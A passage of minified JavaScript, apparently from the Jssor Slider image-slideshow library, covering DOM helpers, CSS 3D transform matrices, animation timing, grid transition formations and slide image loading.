Date};j.I=function(b,a){b.appendChild(a)};j.Mb=function(b,a,c){(c||a.parentNode).insertBefore(b,a)};j.Jb=function(b,a){a=a||b.parentNode;a&&a.removeChild(b)};j.jg=function(a,b){n(a,function(a){j.Jb(a,b)})};j.uc=function(a){j.jg(j.Ib(a,e),a)};j.ig=function(a,b){var c=j.ke(a);b&1&&j.u(a,(j.n(c)-j.n(a))/2);b&2&&j.v(a,(j.l(c)-j.l(a))/2)};j.cc=function(b,a){return parseInt(b,a||10)};j.Vf=q;j.Df=function(b,a){var c=g.body;while(a&&b!==a&&c!==a)try{a=a.parentNode}catch(d){return k}return b===a};function X(d,c,b){var a=d.cloneNode(!c);!b&&j.xf(a,"id");return a}j.ab=X;j.Kb=function(d,f){var a=new Image;function b(e,d){j.Q(a,"load",b);j.Q(a,"abort",c);j.Q(a,"error",c);f&&f(a,d)}function c(a){b(a,e)}if(nb()&&l<11.6||!d)b(!d);else{j.f(a,"load",b);j.f(a,"abort",c);j.f(a,"error",c);a.src=d}};j.Zf=function(d,a,e){var c=d.length+1;function b(b){c--;if(a&&b&&b.src==a.src)a=b;!c&&e&&e(a)}n(d,function(a){j.Kb(a.src,b)});b()};j.Cd=function(a,g,i,h){if(h)a=X(a);var c=T(a,g);if(!c.length)c=b.Gf(a,g);for(var f=c.length-1;f>-1;f--){var d=c[f],e=X(i);y(e,y(d));b.Vb(e,d.style.cssText);b.Mb(e,d);b.Jb(d)}return a};function Eb(a){var l=this,p="",r=["av","pv","ds","dn"],e=[],q,k=0,h=0,d=0;function i(){J(a,q,e[d||k||h&2||h]);b.gb(a,"pointer-events",d?"none":"")}function c(){k=0;i();j.Q(g,"mouseup",c);j.Q(g,"touchend",c);j.Q(g,"touchcancel",c)}function o(a){if(d)j.gc(a);else{k=4;i();j.f(g,"mouseup",c);j.f(g,"touchend",c);j.f(g,"touchcancel",c)}}l.Dd=function(a){if(a===f)return h;h=a&2||a&1;i()};l.$Enable=function(a){if(a===f)return!d;d=a?0:3;i()};l.$Elmt=a=j.mb(a);var m=b.qf(y(a));if(m)p=m.shift();n(r,function(a){e.push(p+a)});q=bb(" ",e);e.unshift("");j.f(a,"mousedown",o);j.f(a,"touchstart",o)}j.Yb=function(a){return new Eb(a)};j.gb=w;j.kb=m("overflow");j.v=m("top",2);j.u=m("left",2);j.n=m("width",2);j.l=m("height",2);j.Ac=m("marginLeft",2);j.Bc=m("marginTop",2);j.z=m("position");j.eb=m("display");j.L=m("zIndex",1);j.Ab=function(b,a,c){if(a!=f)Db(b,a,c);else return Bb(b)};j.Vb=function(a,b){if(b!=f)a.style.cssText=b;else return a.style.cssText};j.Be=function(b,a){if(a===f){a=w(b,"backgroundImage")||"";var c=/\burl\s*\(\s*["']?([^"'\r\n,]+)["']?\s*\)/gi.exec(a)||[];return c[1]}w(b,"backgroundImage",a?"url('"+a+"')":"")};var U={$Opacity:j.Ab,$Top:j.v,$Left:j.u,W:j.n,U:j.l,yb:j.z,Nh:j.eb,$ZIndex:j.L};function x(g,l){var e=fb(),b=H(),d=db(),i=M(g);function k(b,d,a){var e=b.nb(p(-d/2,-a/2)),f=b.nb(p(d/2,-a/2)),g=b.nb(p(d/2,a/2)),h=b.nb(p(-d/2,a/2));b.nb(p(300,300));return p(c.min(e.x,f.x,g.x,h.x)+d/2,c.min(e.y,f.y,g.y,h.y)+a/2)}function a(d,a){a=a||{};var n=a.$TranslateZ||0,p=(a.$RotateX||0)%360,q=(a.$RotateY||0)%360,u=(a.$Rotate||0)%360,l=a.$ScaleX,m=a.$ScaleY,g=a.Mh;if(l==f)l=1;if(m==f)m=1;if(g==f)g=1;if(e){n=0;p=0;q=0;g=0}var c=new Ab(a.$TranslateX,a.$TranslateY,n);c.$RotateX(p);c.$RotateY(q);c.Je(u);c.Ke(a.$SkewX,a.$SkewY);c.$Scale(l,m,g);if(b){c.$Move(a.F,a.H);d.style[i]=c.xe()}else if(!A||A<9){var o="",h={x:0,y:0};if(a.$OriginalWidth)h=k(c,a.$OriginalWidth,a.$OriginalHeight);j.Bc(d,h.y);j.Ac(d,h.x);o=c.Le();var s=d.style.filter,t=new RegExp(/[\s]*progid:DXImageTransform\.Microsoft\.Matrix\([^\)]*\)/g),r=D(s,[t],o);R(d,r)}}x=function(e,c){c=c||{};var i=c.F,k=c.H,g;n(U,function(a,b){g=c[b];g!==f&&a(e,g)});j.cg(e,c.$Clip);if(!b){i!=f&&j.u(e,(c.Qd||0)+i);k!=f&&j.v(e,(c.Pd||0)+k)}if(c.ef)if(d)wb(j.G(h,O,e,c));else a(e,c)};j.qb=O;if(d)j.qb=x;if(e)j.qb=a;else if(!b)a=O;j.M=x;x(g,l)}j.qb=x;j.M=x;function Ab(j,k,o){var d=this,b=[1,0,0,0,0,1,0,0,0,0,1,0,j||0,k||0,o||0,1],i=c.sin,g=c.cos,l=c.tan;function f(a){return a*c.PI/180}function n(a,b){return{x:a,y:b}}function m(b,c,f,g,i,l,n,o,q,t,u,w,y,A,C,F,a,d,e,h,j,k,m,p,r,s,v,x,z,B,D,E){return[b*a+c*j+f*r+g*z,b*d+c*k+f*s+g*B,b*e+c*m+f*v+g*D,b*h+c*p+f*x+g*E,i*a+l*j+n*r+o*z,i*d+l*k+n*s+o*B,i*e+l*m+n*v+o*D,i*h+l*p+n*x+o*E,q*a+t*j+u*r+w*z,q*d+t*k+u*s+w*B,q*e+t*m+u*v+w*D,q*h+t*p+u*x+w*E,y*a+A*j+C*r+F*z,y*d+A*k+C*s+F*B,y*e+A*m+C*v+F*D,y*h+A*p+C*x+F*E]}function e(c,a){return m.apply(h,(a||b).concat(c))}d.$Scale=function(a,c,d){if(a!=1||c!=1||d!=1)b=e([a,0,0,0,0,c,0,0,0,0,d,0,0,0,0,1])};d.$Move=function(a,c,d){b[12]+=a||0;b[13]+=c||0;b[14]+=d||0};d.$RotateX=function(c){if(c){a=f(c);var d=g(a),h=i(a);b=e([1,0,0,0,0,d,h,0,0,-h,d,0,0,0,0,1])}};d.$RotateY=function(c){if(c){a=f(c);var d=g(a),h=i(a);b=e([d,0,-h,0,0,1,0,0,h,0,d,0,0,0,0,1])}};d.Je=function(c){if(c){a=f(c);var d=g(a),h=i(a);b=e([d,h,0,0,-h,d,0,0,0,0,1,0,0,0,0,1])}};d.Ke=function(a,c){if(a||c){j=f(a);k=f(c);b=e([1,l(k),0,0,l(j),1,0,0,0,0,1,0,0,0,0,1])}};d.nb=function(c){var a=e(b,[1,0,0,0,0,1,0,0,0,0,1,0,c.x,c.y,0,1]);return n(a[12],a[13])};d.xe=function(){return"matrix3d("+b.join(",")+")"};d.Le=function(){return"progid:DXImageTransform.Microsoft.Matrix(M11="+b[0]+", M12="+b[4]+", M21="+b[1]+", M22="+b[5]+", SizingMethod='auto expand')"}}new(function(){var a=this;function b(d,g){for(var j=d[0].length,i=d.length,h=g[0].length,f=[],c=0;c<i;c++)for(var k=f[c]=[],b=0;b<h;b++){for(var e=0,a=0;a<j;a++)e+=d[c][a]*g[a][b];k[b]=e}return f}a.$ScaleX=function(b,c){return a.nd(b,c,0)};a.$ScaleY=function(b,c){return a.nd(b,0,c)};a.nd=function(a,c,d){return b(a,[[c,0],[0,d]])};a.nb=function(d,c){var a=b(d,[[c.x],[c.y]]);return p(a[0][0],a[1][0])}});var P={Qd:0,Pd:0,F:0,H:0,$Zoom:1,$ScaleX:1,$ScaleY:1,$Rotate:0,$RotateX:0,$RotateY:0,$TranslateX:0,$TranslateY:0,$TranslateZ:0,$SkewX:0,$SkewY:0};j.Oc=function(c,d){var a=c||{};if(c)if(b.Tc(c))a={fb:a};else if(b.Tc(c.$Clip))a.$Clip={fb:c.$Clip};a.fb=a.fb||d;if(a.$Clip)a.$Clip.fb=a.$Clip.fb||d;return a};function ub(c,a){var b={};n(c,function(c,d){var e=c;if(a[d]!=f)if(j.jc(c))e=c+a[d];else e=ub(c,a[d]);b[d]=e});return b}j.df=ub;j.od=function(l,m,x,q,z,A,n){var a=m;if(l){a={};for(var i in m){var B=A[i]||1,w=z[i]||[0,1],g=(x-w[0])/w[1];g=c.min(c.max(g,0),1);g=g*B;var u=c.floor(g);if(g!=u)g-=u;var j=q.fb||d.$Linear,k,C=l[i],p=m[i];if(b.jc(p)){j=q[i]||j;var y=j(g);k=C+p*y}else{k=b.p({Qb:{}},l[i]);var v=q[i]||{};b.a(p.Qb||p,function(d,a){j=v[a]||v.fb||j;var c=j(g),b=d*c;k.Qb[a]=b;k[a]+=b})}a[i]=k}var t=b.a(m,function(b,a){return P[a]!=f});t&&b.a(P,function(c,b){if(a[b]==f&&l[b]!==f)a[b]=l[b]});if(t){if(a.$Zoom)a.$ScaleX=a.$ScaleY=a.$Zoom;a.$OriginalWidth=n.$OriginalWidth;a.$OriginalHeight=n.$OriginalHeight;a.ef=e}}if(m.$Clip&&n.$Move){var o=a.$Clip.Qb,s=(o.$Top||0)+(o.$Bottom||0),r=(o.$Left||0)+(o.$Right||0);a.$Left=(a.$Left||0)+r;a.$Top=(a.$Top||0)+s;a.$Clip.$Left-=r;a.$Clip.$Right-=r;a.$Clip.$Top-=s;a.$Clip.$Bottom-=s}if(a.$Clip&&b.Uf()&&!a.$Clip.$Top&&!a.$Clip.$Left&&!a.$Clip.H&&!a.$Clip.F&&a.$Clip.$Right==n.$OriginalWidth&&a.$Clip.$Bottom==n.$OriginalHeight)a.$Clip=h;return a}};function m(){var a=this,d=[];function h(a,b){d.push({Ic:a,Jc:b})}function g(a,c){b.a(d,function(b,e){b.Ic==a&&b.Jc===c&&d.splice(e,1)})}a.$On=a.addEventListener=h;a.$Off=a.removeEventListener=g;a.m=function(a){var c=[].slice.call(arguments,1);b.a(d,function(b){b.Ic==a&&b.Jc.apply(i,c)})}}var l=function(B,E,g,M,P,K){B=B||0;var a=this,q,n,o,v,C=0,I,J,H,D,A=0,j=0,m=0,z,l,d,f,p,y,w=[],x;function Q(a){d+=a;f+=a;l+=a;j+=a;m+=a;A+=a}function u(o){var h=o;if(p)if(!y&&(h>=f||h<d)||y&&h>=d)h=((h-d)%p+p)%p+d;if(!z||v||j!=h){var i=c.min(h,f);i=c.max(i,d);if(!z||v||i!=m){if(K){var k=(i-l)/(E||1);if(g.$Reverse)k=1-k;var n=b.od(P,K,k,I,H,J,g);if(x)b.a(n,function(b,a){x[a]&&x[a](M,b)});else b.M(M,n)}a.Kc(m-l,i-l);var r=m,q=m=i;b.a(w,function(b,c){var a=!z&&y||h<=j?w[w.length-c-1]:b;a.K(m-A)});j=h;z=e;a.oc(r,q)}}}function F(a,b,e){b&&a.$Shift(f);if(!e){d=c.min(d,a.fc()+A);f=c.max(f,a.jb()+A)}w.push(a)}var r=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame;if(b.ag()&&b.be()<7)r=h;r=r||function(a){b.$Delay(a,g.$Interval)};function L(){if(q){var d=b.T(),e=c.min(d-C,g.hd),a=j+e*o;C=d;if(a*o>=n*o)a=n;u(a);if(!v&&a*o>=n*o)N(D);else r(L)}}function t(g,h,i){if(!q){q=e;v=i;D=h;g=c.max(g,d);g=c.min(g,f);n=g;o=n<j?-1:1;a.jd();C=b.T();r(L)}}function N(b){if(q){v=q=D=k;a.ld();b&&b()}}a.$Play=function(a,b,c){t(a?j+a:f,b,c)};a.xd=t;a.ob=N;a.lf=function(a){t(a)};a.ib=function(){return j};a.yd=function(){return n};a.xb=function(){return m};a.K=u;a.jf=function(){u(f,e)};a.$Move=function(a){u(j+a)};a.$IsPlaying=function(){return q};a.Se=function(a){p=a};a.$Shift=Q;a.N=function(a,b){F(a,0,b)};a.pc=function(a){F(a,1)};a.zd=function(a){f+=a};a.fc=function(){return d};a.jb=function(){return f};a.oc=a.jd=a.ld=a.Kc=b.Rc;a.Dc=b.T();g=b.p({$Interval:16,hd:50},g);p=g.Cc;y=g.Oe;x=g.Xe;d=l=B;f=B+E;J=g.$Round||{};H=g.$During||{};I=b.Oc(g.$Easing)};var o=i.$JssorSlideshowFormations$=new function(){var h=this,b=0,a=1,f=2,d=3,s=1,r=2,t=4,q=8,w=256,x=512,v=1024,u=2048,j=u+s,i=u+r,o=x+s,m=x+r,n=w+t,k=w+q,l=v+t,p=v+q;function y(a){return(a&r)==r}function z(a){return(a&t)==t}function g(b,a,c){c.push(a);b[a]=b[a]||[];b[a].push(c)}h.$FormationStraight=function(f){for(var d=f.$Cols,e=f.$Rows,s=f.$Assembly,t=f.mc,r=[],a=0,b=0,p=d-1,q=e-1,h=t-1,c,b=0;b<e;b++)for(a=0;a<d;a++){switch(s){case j:c=h-(a*e+(q-b));break;case l:c=h-(b*d+(p-a));break;case o:c=h-(a*e+b);case n:c=h-(b*d+a);break;case i:c=a*e+b;break;case k:c=b*d+(p-a);break;case m:c=a*e+(q-b);break;default:c=b*d+a}g(r,c,[b,a])}return r};h.$FormationSwirl=function(q){var x=q.$Cols,y=q.$Rows,B=q.$Assembly,w=q.mc,A=[],z=[],u=0,c=0,h=0,r=x-1,s=y-1,t,p,v=0;switch(B){case j:c=r;h=0;p=[f,a,d,b];break;case l:c=0;h=s;p=[b,d,a,f];break;case o:c=r;h=s;p=[d,a,f,b];break;case n:c=r;h=s;p=[a,d,b,f];break;case i:c=0;h=0;p=[f,b,d,a];break;case k:c=r;h=0;p=[a,f,b,d];break;case m:c=0;h=s;p=[d,b,f,a];break;default:c=0;h=0;p=[b,f,a,d]}u=0;while(u<w){t=h+","+c;if(c>=0&&c<x&&h>=0&&h<y&&!z[t]){z[t]=e;g(A,u++,[h,c])}else switch(p[v++%p.length]){case b:c--;break;case f:h--;break;case a:c++;break;case d:h++}switch(p[v%p.length]){case b:c++;break;case f:h++;break;case a:c--;break;case d:h--}}return A};h.$FormationZigZag=function(p){var w=p.$Cols,x=p.$Rows,z=p.$Assembly,v=p.mc,t=[],u=0,c=0,e=0,q=w-1,r=x-1,y,h,s=0;switch(z){case j:c=q;e=0;h=[f,a,d,a];break;case l:c=0;e=r;h=[b,d,a,d];break;case o:c=q;e=r;h=[d,a,f,a];break;case n:c=q;e=r;h=[a,d,b,d];break;case i:c=0;e=0;h=[f,b,d,b];break;case k:c=q;e=0;h=[a,f,b,f];break;case m:c=0;e=r;h=[d,b,f,b];break;default:c=0;e=0;h=[b,f,a,f]}u=0;while(u<v){y=e+","+c;if(c>=0&&c<w&&e>=0&&e<x&&typeof t[y]=="undefined"){g(t,u++,[e,c]);switch(h[s%h.length]){case b:c++;break;case f:e++;break;case a:c--;break;case d:e--}}else{switch(h[s++%h.length]){case b:c--;break;case f:e--;break;case a:c++;break;case d:e++}switch(h[s++%h.length]){case b:c++;break;case f:e++;break;case a:c--;break;case d:e--}}}return t};h.$FormationStraightStairs=function(q){var u=q.$Cols,v=q.$Rows,e=q.$Assembly,t=q.mc,r=[],s=0,c=0,d=0,f=u-1,h=v-1,x=t-1;switch(e){case j:case m:case o:case i:var a=0,b=0;break;case k:case l:case n:case p:var a=f,b=0;break;default:e=p;var a=f,b=0}c=a;d=b;while(s<t){if(z(e)||y(e))g(r,x-s++,[d,c]);else g(r,s++,[d,c]);switch(e){case j:case m:c--;d++;break;case o:case i:c++;d--;break;case k:case l:c--;d--;break;case p:case n:default:c++;d++}if(c<0||d<0||c>f||d>h){switch(e){case j:case m:a++;break;case k:case l:case o:case i:b++;break;case p:case n:default:a--}if(a<0||b<0||a>f||b>h){switch(e){case j:case m:a=f;b++;break;case o:case i:b=h;a++;break;case k:case l:b=h;a--;break;case p:case n:default:a=0;b++}if(b>h)b=h;else if(b<0)b=0;else if(a>f)a=f;else if(a<0)a=0}d=b;c=a}}return r};h.$FormationSquare=function(i){var a=i.$Cols||1,b=i.$Rows||1,j=[],d,e,f,h,k;f=a<b?(b-a)/2:0;h=a>b?(a-b)/2:0;k=c.round(c.max(a/2,b/2))+1;for(d=0;d<a;d++)for(e=0;e<b;e++)g(j,k-c.min(d+1+f,e+1+h,a-d+f,b-e+h),[e,d]);return j};h.$FormationRectangle=function(f){var d=f.$Cols||1,e=f.$Rows||1,h=[],a,b,i;i=c.round(c.min(d/2,e/2))+1;for(a=0;a<d;a++)for(b=0;b<e;b++)g(h,i-c.min(a+1,b+1,d-a,e-b),[b,a]);return h};h.$FormationRandom=function(d){for(var e=[],a,b=0;b<d.$Rows;b++)for(a=0;a<d.$Cols;a++)g(e,c.ceil(1e5*c.random())%13,[b,a]);return e};h.$FormationCircle=function(d){for(var e=d.$Cols||1,f=d.$Rows||1,h=[],a,i=e/2-.5,j=f/2-.5,b=0;b<e;b++)for(a=0;a<f;a++)g(h,c.round(c.sqrt(c.pow(b-i,2)+c.pow(a-j,2))),[a,b]);return h};h.$FormationCross=function(d){for(var e=d.$Cols||1,f=d.$Rows||1,h=[],a,i=e/2-.5,j=f/2-.5,b=0;b<e;b++)for(a=0;a<f;a++)g(h,c.round(c.min(c.abs(b-i),c.abs(a-j))),[a,b]);return h};h.$FormationRectangleCross=function(f){for(var h=f.$Cols||1,i=f.$Rows||1,j=[],a,d=h/2-.5,e=i/2-.5,k=c.max(d,e)+1,b=0;b<h;b++)for(a=0;a<i;a++)g(j,c.round(k-c.max(d-c.abs(b-d),e-c.abs(a-e)))-1,[a,b]);return j}};i.$JssorSlideshowRunner$=function(n,s,q,u,z){var f=this,v,g,a,y=0,x=u.$TransitionsOrder,r,i=8;function t(a){if(a.$Top)a.H=a.$Top;if(a.$Left)a.F=a.$Left;b.a(a,function(a){b.id(a)&&t(a)})}function j(g,f){var a={$Interval:f,$Duration:1,$Delay:0,$Cols:1,$Rows:1,$Opacity:0,$Zoom:0,$Clip:0,$Move:k,$SlideOut:k,$Reverse:k,$Formation:o.$FormationRandom,$Assembly:1032,$ChessMode:{$Column:0,$Row:0},$Easing:d.$Swing,$Round:{},lc:[],$During:{}};b.p(a,g);t(a);a.mc=a.$Cols*a.$Rows;a.$Easing=b.Oc(a.$Easing,d.$Swing);a.kf=c.ceil(a.$Duration/a.$Interval);a.hf=function(c,b){c/=a.$Cols;b/=a.$Rows;var f=c+"x"+b;if(!a.lc[f]){a.lc[f]={W:c,U:b};for(var d=0;d<a.$Cols;d++)for(var e=0;e<a.$Rows;e++)a.lc[f][e+","+d]={$Top:e*b,$Right:d*c+c,$Bottom:e*b+b,$Left:d*c}}return a.lc[f]};if(a.$Brother){a.$Brother=j(a.$Brother,f);a.$SlideOut=e}return a}function p(B,i,a,w,o,m){var z=this,u,v={},j={},n=[],f,d,s,q=a.$ChessMode.$Column||0,r=a.$ChessMode.$Row||0,g=a.hf(o,m),p=C(a),D=p.length-1,t=a.$Duration+a.$Delay*D,x=w+t,l=a.$SlideOut,y;x+=50;function C(a){var b=a.$Formation(a);return a.$Reverse?b.reverse():b}z.wd=x;z.Tb=function(d){d-=w;var e=d<t;if(e||y){y=e;if(!l)d=t-d;var f=c.ceil(d/a.$Interval);b.a(j,function(a,e){var d=c.max(f,a.mf);d=c.min(d,a.length-1);if(a.qd!=d){if(!a.qd&&!l)b.B(n[e]);else d==a.cf&&l&&b.R(n[e]);a.qd=d;b.M(n[e],a[d])}})}};i=b.ab(i);b.qb(i,h);if(b.bc()){var E=!i["no-image"],A=b.Ff(i);b.a(A,function(a){(E||a["jssor-slider"])&&b.Ab(a,b.Ab(a),e)})}b.a(p,function(h,i){b.a(h,function(G){var K=G[0],J=G[1],t=K+","+J,n=k,p=k,x=k;if(q&&J%2){if(q&3)n=!n;if(q&12)p=!p;if(q&16)x=!x}if(r&&K%2){if(r&3)n=!n;if(r&12)p=!p;if(r&16)x=!x}a.$Top=a.$Top||a.$Clip&4;a.$Bottom=a.$Bottom||a.$Clip&8;a.$Left=a.$Left||a.$Clip&1;a.$Right=a.$Right||a.$Clip&2;var C=p?a.$Bottom:a.$Top,z=p?a.$Top:a.$Bottom,B=n?a.$Right:a.$Left,A=n?a.$Left:a.$Right;a.$Clip=C||z||B||A;s={};d={H:0,F:0,$Opacity:1,W:o,U:m};f=b.p({},d);u=b.p({},g[t]);if(a.$Opacity)d.$Opacity=2-a.$Opacity;if(a.$ZIndex){d.$ZIndex=a.$ZIndex;f.$ZIndex=0}var I=a.$Cols*a.$Rows>1||a.$Clip;if(a.$Zoom||a.$Rotate){var H=e;if(b.bc())if(a.$Cols*a.$Rows>1)H=k;else I=k;if(H){d.$Zoom=a.$Zoom?a.$Zoom-1:1;f.$Zoom=1;if(b.bc()||b.oe())d.$Zoom=c.min(d.$Zoom,2);var N=a.$Rotate||0;d.$Rotate=N*360*(x?-1:1);f.$Rotate=0}}if(I){var h=u.Qb={};if(a.$Clip){var w=a.$ScaleClip||1;if(C&&z){h.$Top=g.U/2*w;h.$Bottom=-h.$Top}else if(C)h.$Bottom=-g.U*w;else if(z)h.$Top=g.U*w;if(B&&A){h.$Left=g.W/2*w;h.$Right=-h.$Left}else if(B)h.$Right=-g.W*w;else if(A)h.$Left=g.W*w}s.$Clip=u;f.$Clip=g[t]}var L=n?1:-1,M=p?1:-1;if(a.x)d.F+=o*a.x*L;if(a.y)d.H+=m*a.y*M;b.a(d,function(a,c){if(b.jc(a))if(a!=f[c])s[c]=a-f[c]});v[t]=l?f:d;var D=a.kf,y=c.round(i*a.$Delay/a.$Interval);j[t]=new Array(y);j[t].mf=y;j[t].cf=y+D-1;for(var F=0;F<=D;F++){var E=b.od(f,s,F/D,a.$Easing,a.$During,a.$Round,{$Move:a.$Move,$OriginalWidth:o,$OriginalHeight:m});E.$ZIndex=E.$ZIndex||1;j[t].push(E)}})});p.reverse();b.a(p,function(a){b.a(a,function(c){var f=c[0],e=c[1],d=f+","+e,a=i;if(e||f)a=b.ab(i);b.M(a,v[d]);b.kb(a,"hidden");b.z(a,"absolute");B.bf(a);n[d]=a;b.B(a,!l)})})}function w(){var b=this,c=0;l.call(b,0,v);b.oc=function(d,b){if(b-c>i){c=b;a&&a.Tb(b);g&&g.Tb(b)}};b.Nc=r}f.gf=function(){var a=0,b=u.$Transitions,d=b.length;if(x)a=y++%d;else a=c.floor(c.random()*d);b[a]&&(b[a].ub=a);return b[a]};f.Fe=function(w,x,k,l,b){r=b;b=j(b,i);var h=l.Ud,e=k.Ud;h["no-image"]=!l.Zb;e["no-image"]=!k.Zb;var m=h,o=e,u=b,d=b.$Brother||j({},i);if(!b.$SlideOut){m=e;o=h}var t=d.$Shift||0;g=new p(n,o,d,c.max(t-d.$Interval,0),s,q);a=new p(n,m,u,c.max(d.$Interval-t,0),s,q);g.Tb(0);a.Tb(0);v=c.max(g.wd,a.wd);f.ub=w};f.zb=function(){n.zb();g=h;a=h};f.ye=function(){var b=h;if(a)b=new w;return b};if(b.bc()||b.oe()||z&&b.gg()<537)i=16;m.call(f);l.call(f,-1e7,1e7)};var j=i.$JssorSlider$=function(q,jc){var a=this;function Fc(){var b=this;l.call(b,-1e8,2e8);b.og=function(){var a=b.xb(),d=c.floor(a),f=t(d),e=a-c.floor(a);return{ub:f,mg:d,yb:e}};b.oc=function(d,b){var f=c.floor(b);if(f!=b&&b>d)f++;Zb(f,e);a.m(j.$EVT_POSITION_CHANGE,t(b),t(d),b,d)}}function Ec(){var a=this;l.call(a,0,0,{Cc:r});b.a(B,function(b){M&1&&b.Se(r);a.pc(b);b.$Shift(gb/fc)})}function Dc(){var a=this,b=Yb.$Elmt;l.call(a,-1,2,{$Easing:d.$Linear,Xe:{yb:dc},Cc:r},b,{yb:1},{yb:-2});a.Nb=b}function sc(n,m){var b=this,d,f,g,i,c;l.call(b,-1e8,2e8,{hd:100});b.jd=function(){Q=e;S=h;a.m(j.$EVT_SWIPE_START,t(x.ib()),x.ib())};b.ld=function(){Q=k;i=k;var b=x.og();a.m(j.$EVT_SWIPE_END,t(x.ib()),x.ib());!b.yb&&Hc(b.mg,s)};b.oc=function(h,e){var a;if(i)a=c;else{a=f;if(g){var b=e/g;a=o.$SlideEasing(b)*(f-d)+d}}x.K(a)};b.Sb=function(a,e,c,h){d=a;f=e;g=c;x.K(a);b.K(0);b.xd(c,h)};b.vf=function(a){i=e;c=a;b.$Play(a,h,e)};b.pf=function(a){c=a};x=new Fc;x.N(n);x.N(m)}function tc(){var c=this,a=bc();b.L(a,0);b.gb(a,"pointerEvents","none");c.$Elmt=a;c.bf=function(c){b.I(a,c);b.B(a)};c.zb=function(){b.R(a);b.uc(a)}}function Cc(i,f){var d=this,q,N,y,n,z=[],x,E,U,H,R,D,M,g,v,p;l.call(d,-w,w+1,{});function F(a){q&&q.ed();T(i,a,0);D=e;q=new I.$Class(i,I,b.Vf(b.j(i,"idle"))||rc,!u);q.K(0)}function Y(){q.Dc<I.Dc&&F()}function P(p,r,m){if(!H){H=e;if(n&&m){var g=m.width,c=m.height,l=g,i=c;if(g&&c&&o.$FillMode){if(o.$FillMode&3&&(!(o.$FillMode&4)||g>L||c>K)){var h=k,q=L/K*c/g;if(o.$FillMode&1)h=q>1;else if(o.$FillMode&2)h=q<1;l=h?g*K/c:L;i=h?K:c*L/g}b.n(n,l);b.l(n,i);b.v(n,(K-i)/2);b.u(n,(L-l)/2)}b.z(n,"absolute");a.m(j.$EVT_LOAD_END,f)}}b.R(r);p&&p(d)}function X(b,c,e,g){if(g==S&&s==f&&u)if(!Gc){var a=t(b);C.Fe(a,f,c,d,e);c.Lf();V.$Shift(a-V.fc()-1);V.K(a);A.Sb(b,b,0)}}function ab(b){if(b==S&&s==f){if(!g){var a=h;if(C)if(C.ub==f)a=C.ye();else C.zb();Y();g=new zc(i,f,a,q);g.Pc(p)}!g.$IsPlaying()&&g.wc()}}function G(a,e,k){if(a==f){if(a!=e)B[e]&&B[e].Uc();else!k&&g&&g.Af();p&&p.$Enable();var l=S=b.T();d.Kb(b.G(h,ab,l))}else{var j=c.min(f,a),i=c.max(f,a),n=c.min(i-j,j+r-i),m=w+o.$LazyLoading-1;(!R||n<=m)&&d.Kb()}}function bb(){if(s==f&&g){g.ob();p&&p.$Quit();p&&p.$Disable();g.qe()}}function cb(){s==f&&g&&g.ob()}function Z(b){!J&&a.m(j.$EVT_CLICK,f,b)}function Q(){p=v.pInstance;g&&g.Pc(p)}d.Kb=function(d,c){c=c||y;if(z.length&&!H){b.B(c);if(!U){U=e;a.m(j.$EVT_LOAD_START,f);b.a(z,function(a){if(!b.A(a,"src")){a.src=b.j(a,"src2")||"";b.eb(a,a["display-origin"])}})}b.Zf(z,n,b.G(h,P,d,c))}else P(d,c)};d.dg=function(){if(r==1){d.Uc();G(f,f)}else if(C){var a=C.gf(r);if(a){var g=S=b.T(),c=f+kb,e=B[t(c)];return e.Kb(b.G(h,X,c,e,a,g),y)}}else Bb(kb)};d.qc=function(){G(f,f,e)};d.Uc=function(){p&&p.$Quit();p&&p.$Disable();d.fe();g&&g.lg();g=h;F()};d.Lf=function(){b.R(i)};d.fe=function(){b.B(i)};d.hg=function(){p&&p.$Enable()};function T(a,d,c,h){if(b.A(a,"jssor-slider"))return;if(!D){if(a.tagName=="IMG"){z.push(a);if(!b.A(a,"src")){R=e;a["display-origin"]=b.eb(a);b.R(a)}}var f=b.Be(a);if(f){var g=new Image;b.j(g,"src2",f);z.push(g)}if(c){b.L(a,(b.L(a)||0)+1);b.Bc(a,b.Bc(a)||0);b.Ac(a,b.Ac(a)||0);b.qb(a,{$TranslateZ:0})}}var i=b.Ib(a);b.a(i,function(f){var i=f.tagName,j=b.j(f,"u");if(j=="player"&&!v){v=f;if(v.pInstance)Q();else b.f(v,"dataavailable",Q)}if(j=="caption"){if(d){b.je(f,b.j(f,"to"));b.zf(f,b.j(f,"bf"));M&&b.j(f,"3d")&&b.Bf(f,"preserve-3d")}else if(!b.pe()){var g=b.ab(f,k,e);b.Mb(g,f,a);b.Jb(f,a);f=g;d=e}}else if(!D&&!c&&!n){if(i=="A"){if(b.j(f,"u")=="image")n=b.Ef(f,"IMG");else n=b.C(f,"image",e);if(n){x=f;b.eb(x,"block");b.M(x,W);E=b.ab(x,e);b.z(x,"relative");b.Ab(E,0);b.gb(E,"backgroundColor","#000")}}else if(i=="IMG"&&b.j(f,"u")=="image")n=f;if(n){n.border=0;b.M(n,W)}}T(f,d,c+1,h)});!D&&c}d.Kc=function(c,b){var a=w-b;dc(N,a)};d.ub=f;m.call(d);M=b.j(i,"p");b.rf(i,M);b.uf(i,b.j(i,"po"));var O=b.C(i,"thumb",e);if(O){d.eg=b.ab(O);b.R(O)}b.B(i);y=b.ab(db);b.L(y,1e3);b.f(i,"click",Z);F(e);d.Zb=n;d.ne=E;d.Ud=i;d.Nb=N=i;b.I(N,y);a.$On(203,G);a.$On(28,cb);a.$On(24,bb)}function zc(z,g,p,q){var c=this,n=0,v=0,h,i,f,d,m,t,r,o=B[g];l.call(c,0,0);function w(){b.uc(P);hc&&m&&o.ne&&b.I(P,o.ne);b.B(P,!m&&o.Zb)}function x(){c.wc()}function y(a){r=a;c.ob();c.wc()}c.wc=function(){var b=c.xb();if(!D&&!Q&&!r&&s==g){if(!b){if(h&&!m){m=e;c.qe(e);a.m(j.$EVT_SLIDESHOW_START,g,n,v,h,d)}w()}var k,p=j.$EVT_STATE_CHANGE;if(b!=d)if(b==f)k=d;else if(b==i)k=f;else if(!b)k=i;else k=c.yd();a.m(p,g,b,n,i,f,d);var l=u&&(!E||F);if(b==d)(f!=d&&!(E&12)||l)&&o.dg();else(l||b!=f)&&c.xd(k,x)}};c.Af=function(){f==d&&f==c.xb()&&c.K(i)};c.lg=function(){C&&C.ub==g&&C.zb();var 